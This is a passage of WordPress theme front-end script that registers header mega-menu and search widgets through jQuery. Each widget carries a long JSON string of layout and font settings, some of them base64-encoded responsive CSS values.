1px","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","modules_on_row_regular":"20%","modules_on_row_cats":"25%","f_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","form_border_color":"#fbb03b","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_60';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_60');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_ele